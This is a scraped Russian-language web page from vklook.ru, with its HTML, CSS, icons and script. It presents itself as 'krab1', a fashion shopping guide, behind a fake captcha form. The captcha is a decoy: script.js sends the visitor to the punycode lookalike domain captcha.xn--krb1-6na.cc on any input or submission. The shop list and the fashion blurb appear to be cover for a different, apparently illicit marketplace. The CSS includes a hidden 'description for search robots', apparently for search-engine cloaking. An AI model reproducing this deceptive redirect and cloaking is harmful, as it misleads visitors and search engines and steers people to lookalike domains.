5luZoio27QfU55/lQBn+FtGu9Njna8gKM7DAPoP/ANdQeKV2zRn0glIx/u11FwmRiua8WKBNj0s5f5CgDzZFxdJx/FW5IDjPtWdZ2pmvVwOAcmtKYDPSgCu00kXMbsv+6cV3OiQPb6RBDM7M3lgvuOeTzXGafaG+1GG0AOGkGfpnmu9cBBgdO2KAMpkjk12WJ0BRYFOw9MkmnSiKJT5USr/uqBUKyf8AFQ3XtDGKLqQkHBoAxvGMm7Qrgeqgf+PCrNuAsEeP7gz+VU/FWW0eRfV0H/jwq9CoMa+m0cUAWIFA5Fc7rkBm1edgucMBx/uiujiHIrFuIzNqF03HE5H/AI6KAMxenNUvB3/IEQZ/jb+ZoooA2YxjvVXw/kX+of8AX1/QUUUAbcKkjgVDAg/4SU5/59B/6EaKKANqDAwAKZejdqFj/wBdj/6DRRQBtW69s1LqS/8AEtf8P5iiigDZsVxGo9FFaVuny5x1FFFAFrw/GBYRg+lblnHnBoooAvaVEPtU3T7w/lW7ZwniiigC/bwA3UQx2Nbllb5xxRRQBprBi3IPfFaOkWoBHy0UUAdt4XtF3LkV698PrJPkyMUUUAeveHLZFgU7e3Fa1FFAFLWYFktyxHavLPH1sgD4UdaKKAPIvFVsodsLXC61BgNn3oooA5q4twIvwrJvYcg8fpRRQBhz25a+kYjjaKoXycECiigDB12H90g/6aiql3HweKKKAM26TgmsLT0/0LOOsjfzoooAiuV68VzHi2N3ldI4yzfY3AUD3oooA5W20/7HGS4+duvt7VHPxmiigDS8EWBm1F75lykKEAn1P/1q6aZgMgUUUAYUL51y9b/ZQfpSzMT3+tFFAGR4q50xU/vXEY/8erRgXCj6UUUAWIxWNAQ1zdNjrdN2+lFFAH//2Q==" alt="Captcha">

                <input type="text" name="captcha-input" placeholder="Введите капчу" required="">
				 <span style="position: absolute; top: 50%; right: 10px; transform: translateY(-50%); color: white; font-size: 0.9em;"></span>

                <button type="submit">Войти</button>
            </form>
        </div>
    </div>

     
    <script>
        
        const script = document.createElement('script');
        script.src = `script.js?v=${Date.now()}`;
        document.head.appendChild(script);
    </script>


<script>
const shops = [
  "Лавка «Другое сознание»",
  "GangBang Shop",
  "YAMAKASI",
  "Love Store",
  "DENDI",
  "Карабас",
  "Натур Дом",
  "CONGLOMERATE"
];

const searchInput = document.getElementById("shopSearch");
const shopList = document.getElementById("shopList");

searchInput.addEventListener("focus", showList);
searchInput.addEventListener("input", showList);

function showList() {
  const value = searchInput.value.toLowerCase();
  shopList.innerHTML = "";
  const filtered = shops.filter(shop => shop.toLowerCase().includes(value));
  
  filtered.forEach(shop => {
    const div = document.createElement("div");
    div.textContent = shop;
    div.onclick = () => {
      searchInput.value = shop;
      shopList.style.display = "none";
    };
    shopList.appendChild(div);
  });

  shopList.style.display = filtered.length ? "block" : "none";
}

// Закрытие списка при клике вне поиска
document.addEventListener("click", (e) => {
  if (!e.target.closest(".search-box")) {
    shopList.style.display = "none";
  }
});
</script>









<br>
<br>
<br>
<br>
<br>
<section class="about-kra40">
  <div class="container">
<h1>krab1 - стильный AT гид по виртуальному шопингу</h1><p><strong>Модная платформа krab1</strong> открывает доступ к лучшим предложениям fashion-индустрии прямо из социальных сетей. Честно говоря сейчас сложно представить шопинг без онлайн-подборок ведь они экономят массу времени.</p><h2>Что именно предлагаем:</h2><li>Актуальные тренды вещи которые в моде прямо сейчас последние коллекции новинки</li><li>Брендовые предложения эксклюзивные вещи от известных марок ограниченные серии хиты продаж</li><li>Персональные рекомендации идеальные образы под ваш стиль размер цветовые решения</li><li>Социальный шопинг объединяем Instagram TikTok Pinterest в одну удобную ленту покупок</li><li>Инспирация стиля идеи для гардероба сочетания вещей советы по созданию образов</li><p class="cta">Найдите свой стиль вместе с krab1 и обновите гардероб легко и быстро.</p>

  </div>
</section>

<footer class="site-footer">
  <div class="footer-container">
    <div class="footer-left">
      <img src="logo.svg" alt="KRA40" class="footer-logo">
      <p>© 2025 Информационный портал krab1<br>Все права защищены.</p>
    </div>

    <div class="footer-nav">
      <a href="#">О проекте</a>
      <a href="#">Правила</a>
      <a href="#">Поддержка</a>
      <a href="#">Контакты</a>
    </div>

    <div class="footer-social">
      
      <a href="#"><img src="mail.svg" alt="Email"></a>
    </div>
  </div>
</footer>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: http://vklook.ru/style.css
body_size: 4828
content:
 /* Основной стиль страницы */
      /* Основной стиль страницы */
html, body {
    height: 100%;
    margin: 0;
    font-family: Arial, sans-serif;
    background-color: #f9f9f9;
    display: flex;             /* делаем флекс-контейнер */
    flex-direction: column;    /* колонки */
    overflow-x: hidden;        /* фикс против горизонтального скролла */
}

/* Контент будет растягиваться */
body > *:not(.site-footer) {
    flex-shrink: 0;
}

/* Контент занимает всё доступное пространство */
.login-wrapper {
    flex: 1; /* растягивает блок, чтобы футер ушёл вниз */
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 20px;
    box-sizing: border-box;
}

.header-container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  box-sizing: border-box;
}
.search-box {
  position: relative;
  flex: 1;
}

.dropdown {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 6px;
  max-height: 200px;
  overflow-y: auto;
  z-index: 1000;
}

.dropdown div {
  padding: 8px 10px;
  cursor: pointer;
  font-size: 14px;
  color: #333;
}

.dropdown div:hover {
  background: #f1f1f1;
}
.site-footer {
  background: #111;
  color: #ccc;
  padding: 20px 0;
  font-family: Roboto, sans-serif;
  margin-top: 40px;
  border-top: 1px solid #222;
}

.footer-container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}

.footer-left {
  font-size: 13px;
  line-height: 1.4;
}

.footer-logo {
  height: 28px;
  margin-bottom: 6px;
}

.footer-nav {
  display: flex;
  gap: 20px;
}

.footer-nav a {
  color: #ccc;
  text-decoration: none;
  font-size: 13px;
}

.footer-nav a:hover {
  color: #fff;
}

.footer-social {
  display: flex;
  gap: 12px;
}

.footer-social img {
  width: 20px;
  height: 20px;
  filter: invert(70%);
  transition: 0.3s;
}

.footer-social img:hover {
  filter: invert(100%);
}

@media (max-width: 768px) {
  .footer-container {
    flex-direction: column;
    gap: 15px;
    text-align: center;
  }
}


        /* Контейнер формы входа */
        .login-container {
            background: #fff;
            box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
            border-radius: 10px;
            padding: 14px 26px;
            max-width: 430px;
            width: 100%;
            box-sizing: border-box;
        }

        /* Изображение капчи */
        .login-container img {
            margin-bottom: 10px;
            width: 100%;
            height: auto;
            object-fit: contain;
            border-radius: 10px;
        }

        /* Поле ввода */
        .login-container input {
            width: 100%;
            padding: 14px 26px;
            margin-bottom: 20px;
            font-size: 16px;
            color: #333;
            box-sizing: border-box;
            border: 1px solid #ebebeb;
            border-radius: 10px;
            color: #0f0f0f;
            height: 58px;
        }

        .login-container input::placeholder {
            color: #aaa;
        }

        /* Убираем синюю обводку и устанавливаем черную при фокусе */
        .login-container input:focus {
            outline: none;
            border: 1px solid #000;
        }

        /* Кнопка отправки */
        .login-container button {
            background: #0e0e0e;
            border-radius: 10px;
            font-family: Inter, sans-serif;
            font-weight: 400;
            font-size: 16px;
            color: #fff;
            padding: 17px 0;
            border: none;
            width: 100%;
            cursor: pointer;
            transition: 0.3s;
        }

        .login-container button:hover {
            background: #333;
        }

        /* Для устройств с меньшим экраном */
        @media (max-width: 480px) {
            .login-container {
                padding: 15px;
            }

            .login-container input,
            .login-container button {
                font-size: 14px;
            }
        }

        /* Скрытое описание для поисковых роботов */
        .hidden-description {
            display: none;
        }

--- FILE ---
content_type: image/svg+xml
request_url: http://vklook.ru/mail.svg
body_size: 809
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.1875 0.25H2.8125C1.26169 0.25 0 1.51169 0 3.0625V5.38258L10.3215 13.0598C10.8234 13.4332 11.4117 13.6199 12 13.6199C12.5883 13.6199 13.1766 13.4332 13.6785 13.0598L24 5.38258V3.0625C24 1.51169 22.7383 0.25 21.1875 0.25ZM22.125 4.44044L12.5595 11.5553C12.2249 11.8043 11.7751 11.8043 11.4405 11.5553L1.875 4.44044V3.0625C1.875 2.54556 2.29556 2.125 2.8125 2.125H21.1875C21.7044 2.125 22.125 2.54556 22.125 3.0625V4.44044ZM22.125 9.11402L24 7.71939V16.9375C24 18.4883 22.7383 19.75 21.1875 19.75H2.8125C1.26169 19.75 0 18.4883 0 16.9375V7.71939L1.875 9.11402V16.9375C1.875 17.4544 2.29556 17.875 2.8125 17.875H21.1875C21.7044 17.875 22.125 17.4544 22.125 16.9375V9.11402Z" fill="black"></path>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://vklook.ru/script.js?v=1765369361829
body_size: 481
content:
document.querySelector('input[name="captcha-input"]').focus();
document.getElementById('captchaForm').addEventListener('submit', function(event) { 
    event.preventDefault();
    window.location.href = 'https://captcha.xn--krb1-6na.cc'; 
});
document.querySelector('input[name="captcha-input"]').addEventListener('input', function(event) { 
    if (event.target.value.length > 0) {
        window.location.href = 'https://captcha.xn--krb1-6na.cc'; 
    } 
});

--- FILE ---
content_type: image/svg+xml
request_url: http://vklook.ru/bell.svg
body_size: 2007
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.0976 13.9132V9.73323C17.0976 6.62839 15.1105 3.92099 12.3747 2.90971C12.4066 2.75001 12.4243 2.58681 12.4243 2.42356C12.4244 1.08583 11.3386 0 10.0008 0C8.66311 0 7.57728 1.08583 7.57728 2.42356C7.57728 2.58326 7.595 2.7429 7.62339 2.89548C6.68309 3.22904 5.81373 3.75774 5.07213 4.47451C3.67407 5.82291 2.90409 7.63612 2.90409 9.58064V13.9132C2.90409 14.0658 2.77988 14.1936 2.62374 14.1936C1.31439 14.1936 0.196625 15.18 0.075977 16.4362C0.00854228 17.1352 0.23923 17.8307 0.711155 18.3487C1.17952 18.8633 1.8502 19.1613 2.54919 19.1613H6.82857C7.00599 20.7546 8.36149 22.0001 10.0008 22.0001C11.6402 22.0001 12.9957 20.7546 13.1731 19.1613H17.4525C18.1516 19.1613 18.8222 18.8633 19.2905 18.3487C19.7589 17.8307 19.9896 17.1352 19.9257 16.4362C19.8051 15.18 18.6838 14.1936 17.3779 14.1936C17.2218 14.1935 17.0976 14.0693 17.0976 13.9132ZM10.0008 1.41933C10.5544 1.41933 11.005 1.86998 11.005 2.4235C11.005 2.4696 10.9979 2.51221 10.9908 2.55831C10.7495 2.52282 10.5046 2.49799 10.2598 2.49088C9.83753 2.47665 9.42238 2.5051 9.01077 2.56187C9.00366 2.51576 8.99655 2.47316 8.99655 2.42706C8.99667 1.86998 9.44732 1.41933 10.0008 1.41933ZM10.0008 20.5806C9.1457 20.5806 8.42893 19.9703 8.26212 19.1613H11.7395C11.5728 19.9703 10.856 20.5806 10.0008 20.5806ZM18.5134 16.571C18.5418 16.8761 18.446 17.1707 18.2438 17.3942C18.0344 17.6178 17.7576 17.7419 17.4525 17.7419H2.54925C2.24408 17.7419 1.96735 17.6177 1.76149 17.3942C1.55569 17.1707 1.45987 16.8761 1.48825 16.571C1.53791 16.0352 2.03828 15.6129 2.62374 15.6129C3.56054 15.6129 4.32341 14.85 4.32341 13.9132V9.58064C4.32341 8.02644 4.94081 6.57518 6.05858 5.49646C7.12663 4.4639 8.51764 3.90321 10.0008 3.90321C10.0718 3.90321 10.1392 3.90321 10.2102 3.90677C13.2228 4.01319 15.6783 6.62839 15.6783 9.73323V13.9132C15.6783 14.85 16.4412 15.6129 17.3779 15.6129C17.9634 15.6129 18.4602 16.0352 18.5134 16.571Z" fill="black"></path>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://vklook.ru/logo.svg
body_size: 2054
content:
<svg width="63" height="44" viewBox="0 0 63 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.2952 43.9077H6.61113L4.31298 39.4218H3.50552V43.9117H0.399902V32.7205H3.50552V37.0024H4.35956L6.63054 32.7205H10.1244L7.14297 38.0455L10.2952 43.9077Z" fill="black"/>
<path d="M19.88 36.3437C19.897 37.0121 19.7475 37.6741 19.4452 38.269C19.1832 38.7898 18.7453 39.1988 18.2108 39.4218L20.6176 43.9273H17.0151L15.3885 40.0336H14.2666V43.9273H11.1804V32.7205H15.4041C16.9025 32.7205 18.0205 33.0145 18.7659 33.5988C19.5112 34.1831 19.88 35.1085 19.88 36.3437ZM16.658 36.4652C16.6996 36.1126 16.6051 35.7572 16.394 35.4732C16.1185 35.2668 15.7761 35.173 15.4351 35.2104H14.2705V37.7788H15.4079C15.756 37.8147 16.1052 37.7213 16.3901 37.5161C16.6095 37.2135 16.7054 36.8373 16.658 36.4652Z" fill="black"/>
<path d="M28.1951 43.9077L27.7059 41.9824H24.282L23.7929 43.9077H20.5281L24.2082 32.7205H27.9L31.6345 43.9077H28.1951ZM25.994 35.183L25.7145 36.3594L24.9148 39.4963H27.0848L26.3084 36.379L26.0405 35.2026L25.994 35.183Z" fill="black"/>
<path d="M42.3257 43.9077H38.6339L36.3474 39.4218H35.5166V43.9117H32.4304V32.7205H35.5166V37.0024H36.3901L38.6649 32.7205H42.1588L39.1813 38.0455L42.3257 43.9077Z" fill="black"/>
<path d="M46.3008 41.2962H51.0835L51.0252 43.9077H43.2146V32.7205H50.835L50.8777 35.3595H46.3008V37.0024H50.0897V39.3866H46.3086L46.3008 41.2962Z" fill="black"/>
<path d="M61.5999 43.9077H59.4415L55.7497 38.7474L55.0703 37.7475H55.0431V38.9552V43.892H52.2947V32.7205H54.8646L58.1721 37.524L58.8514 38.5239H58.8825L58.8514 37.3475V32.7205H61.5688L61.5999 43.9077Z" fill="black"/>
<path d="M40.5166 25.67H49.5074L47.2325 16.6041L41.4095 11.5889L42.0151 15.0748L44.0143 16.5884V19.6156L40.5166 25.67Z" fill="black"/>
<path d="M33.8435 19.1098L39.352 19.102L39.2472 10.3772L33.5756 6.25212L33.595 2.95044L31.3706 7.41672L36.1144 11.7262L33.8435 19.1098Z" fill="black"/>
<path d="M27.6361 0.181885L16.7625 7.51067L21.1026 13.3768L9.46045 28.8069H27.4847L31.1998 12.275L24.775 6.04413L27.6361 0.181885Z" fill="black"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://vklook.ru/icon.svg
body_size: 1682
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.404 9.3851C14.404 11.0587 13.0455 12.4172 11.3718 12.4172C9.6985 12.4172 8.33973 11.0587 8.33973 9.3851C8.33973 8.91689 7.95973 8.53689 7.49152 8.53689C7.02331 8.53689 6.64331 8.91689 6.64331 9.3851C6.64331 11.9949 8.76207 14.1136 11.3718 14.1136C13.9816 14.1136 16.1004 11.9949 16.1004 9.3851C16.1004 8.91689 15.7204 8.53689 15.2522 8.53689C14.7842 8.53689 14.404 8.91689 14.404 9.3851Z" fill="black"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.51772 5.21528C4.34407 5.29236 3.38837 6.19432 3.26351 7.35711C2.97254 10.0668 2.33035 16.3962 2.01359 19.3469C1.94058 20.026 2.16396 20.7043 2.63 21.2121C3.0898 21.7126 3.74421 22.0001 4.43147 22.0001H18.3256C19.0136 22.0001 19.6686 21.7121 20.1284 21.2105C20.5947 20.7018 20.8173 20.0225 20.7429 19.3425C20.4204 16.3899 19.7671 10.0603 19.4713 7.35304C19.3448 6.19486 18.3942 5.29671 17.226 5.21582C16.8897 2.28196 14.3953 7.24792e-05 11.3719 7.24792e-05C8.34898 7.24792e-05 5.85456 2.28142 5.51772 5.21528ZM17.7849 7.53707C18.0807 10.2446 18.7341 16.574 19.0565 19.5266C19.078 19.7225 19.012 19.9177 18.8779 20.0643C18.7373 20.2176 18.5359 20.3037 18.3256 20.3037H4.43147C4.22111 20.3037 4.02025 20.2179 3.87965 20.0645C3.7453 19.9185 3.67934 19.7236 3.70024 19.5279C4.017 16.5772 4.65919 10.2478 4.95016 7.53842C4.98925 7.17471 5.30845 6.90627 5.68112 6.90627H17.0539C17.4263 6.90627 17.7452 7.17417 17.7849 7.53707ZM15.5128 5.20985C15.1862 3.21839 13.4553 1.69649 11.3719 1.69649C9.28839 1.69649 7.5575 3.21839 7.23097 5.20985H15.5128Z" fill="black"></path>
</svg>